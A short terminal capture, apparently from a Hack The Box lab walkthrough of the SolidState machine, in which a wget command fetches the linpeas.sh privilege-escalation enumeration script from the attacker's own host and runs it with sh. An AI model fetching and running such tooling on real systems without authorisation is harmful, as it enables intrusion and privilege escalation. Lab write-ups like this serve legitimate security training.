 kali@kali:~/htb/boxes/solidstate/10.10.10.51$ wget 10.10.14.4:9090/linpeas.sh
--2021-01-07 13:16:15--  http://10.10.14.4:9090/linpeas.sh
Connecting to 10.10.14.4:9090... connected.
HTTP request sent, awaiting response... 200 OK
Length: 313316 (306K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh                              100%[==============================================================================>] 305.97K  --.-KB/s    in 0.002s
2021-01-07 13:16:15 (163 MB/s) - ‘linpeas.sh’ saved [313316/313316]
kali@kali:~/htb/boxes/solidstate/10.10.10.51$ sh linpeas.sh
Starting linpeas. Caching Writable Folders...linpeas.sh: 1: printf: %443
: invalid directive
linpeas.sh: 1: printf: %443
: invalid directive
linpeas v3.0.1 by carlospolop